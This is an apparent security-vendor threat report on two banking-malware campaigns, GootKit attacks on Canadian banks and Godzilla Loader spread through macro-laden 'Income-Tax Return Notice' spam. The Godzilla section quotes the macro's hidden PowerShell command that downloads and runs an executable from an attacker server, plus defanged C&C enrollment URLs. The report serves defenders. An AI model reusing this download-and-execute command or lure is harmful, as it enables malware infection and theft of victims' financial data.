Contents:
In the past 2 days, two malicious campaigns have emerged in different parts of the world, united by the same objective: to harvest Internet users’ confidential financial data.
Here are the details for each.
GootKit spotted in attacks against banks in Canada
This ongoing campaign is aimed directly at financial institutions in Canada, in what could be another wave of cyberattacks similar to the one in July 2016.
The GootKit Trojan is the main type of malware used in this attack against Canadian banks. Distribution relies on spam emails, but GootKit is also incorporated in an unconventional malvertizing campaign that includes the RIG exploit kit and Cerber ransomware (which we reported on less than a week ago). Using this latter vector, the Trojan can infect computer systems silently by using web exploits.

A quick glance as the GootKit Command & Control panels reveals that they feature information about how much money cybercriminals can potentially harvest from each targeted victim, as often happens in the malware economy.
*The screenshot is sanitized.
Over a month ago, researchers from Kaspersky Lab also got access to the GootKit C&C server and they discovered that:
The upgraded version of the banking Trojan involves an additional check of the environment variable ‘crackme,’ then checks if the program was launched in a virtual environment.
The GootKit Trojan was first discovered in 2010, but since then it has been refined into an effective malicious tool fit for the growing underground economy. Attackers rely on its abilities to steal confidential information and create backdoors, but also use it to download additional malicious files on compromised devices.
Document malware delivers data-harvesting Godzilla Loader
Another spam campaign currently making the rounds on the web is carrying corrupted Office macros. Once activated, the macro will download and run the Godzilla Loader from a server controlled by cyber criminals.
The Godzilla Loader is a relatively new bot code, as it was first put up for sale in May 2016 on several Russian underground sites. So far, it has been used in spam campaigns whose aim was to infected systems with Dridex, TrickBot or Panda banking Trojans. Attackers used Godzilla both in targeted attacks against financial institutions and in campaigns aimed at compromising users of various online banking solutions.
The spam email includes the following contents:
From: [spoofed / fake return address]
Subject Line: Income-Tax Return Notice
Attached: 8.doc
Opening the attached document triggers the following PowerShell command, which downloads and runs Godzilla:
cmd.exe / c “PowerShell.exe -exEcUTioNPoLIcy bypass -NopRoFIlE -WinDoWstylE Hidden (NEw-Object sysTem.neT.WebClieNT) .downLoaDFiLE ( ‘ http://91.210.106 [.] 120 / media / 162.exe’ ‘C: \ Documents and Settings \ [% user profile%] \ Application Data.exe’); Start-process’ C: \ Documents and Settings \ [% user profile%] \ Application Data.exe ”
The malicious document achieves only limited antivirus detection (13/56 on VirusTotal) and this also applies to the payload, which is a Godzilla Loader.
The loader is dropped as “Application Data.exe” and then it’s run with the privileges of the logged-in user. (This why we recommend you never use an administrator account on a daily basis.)

Once Godzilla infiltrates the system, it will connect to several Command & Control servers to upload the financial information it has harvested from the compromised system.
In the next phase Godzilla enrolls the infected system in its C & C server (sample sanitized for your safety):
http://www [.] vosixgotuipoka34dfec.net [.] com / sfw1 / wongi / gate.php? g = [BOTid] & k = [unique token]
http://www [.] helixwindow [.] com / gd / PRJ / gate.php? g = [BOTid] & k = [unique token]
The Godzilla Loader enables the cybercriminals to collect various types information about the infected computer system. Just like GootKit, it can also be used to issue commands directly to the infected machine.
Here are two snapshots of the Godzilla interface:
*The screenshot is sanitized.
Keeping your financial data safe against all these threats is certainly no easy feat, but it’s not as difficult as it may seem either. If you’re willing to invest a bit of your time, we have just the resource to guide your efforts.
That being said, it’s important to know that, no matter how much money you have (or don’t have) in your account, cybercriminals will still try to squeeze every penny they can get from their victims. Ransomware is not the only financial cyber threat to be worried about.
*This article features cyber intelligence provided by CSIS Security Group researchers.


 Network Security
Network Security
 Vulnerability Management
Vulnerability Management
 Privileged Access Management
Privileged Access Management
 Endpoint Security
Endpoint Security
 Threat Hunting
Threat Hunting
 Unified Endpoint Management
Unified Endpoint Management
 Email & Collaboration Security
Email & Collaboration Security